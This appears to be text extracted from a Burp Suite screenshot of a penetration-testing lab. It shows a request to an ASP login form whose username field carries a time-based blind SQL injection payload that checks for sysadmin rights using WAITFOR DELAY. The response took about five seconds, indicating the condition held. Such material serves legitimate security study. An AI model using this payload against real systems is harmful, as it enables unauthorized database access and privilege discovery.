 Request
Pretty Raw Hex \n
1 GET /loginform.asp?uname=
a';IF+(SELECT+is_srvrolemember('sysadmin'))=1+
WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
2 Host: 10.11.1.128:4167
3 Connection: close
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Object moved
2 Cache-Control: private
3 Content-Type: text/html
Search... 0 matches
Done 423 bytes | 5,533 millis
INSPECTOR